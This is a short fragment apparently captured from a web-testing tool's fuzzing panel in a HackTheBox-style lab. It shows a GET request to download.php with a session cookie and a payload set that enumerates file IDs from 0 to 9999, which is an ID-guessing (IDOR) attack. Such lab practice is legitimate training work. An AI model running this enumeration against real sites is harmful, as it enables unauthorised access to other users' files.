 http://file.era.htb All Run
Request Clear − +
1 GET /download.php?id= 2375 HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: PHPSESSID=potk93p050pr6kltnnaenifr3g
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payload Preprocessors Settings
Payload # Placeholder
1 2375
Type
Numbers
Start
0
End
9999
Increments
1
Minimum digits (zero-padded)
0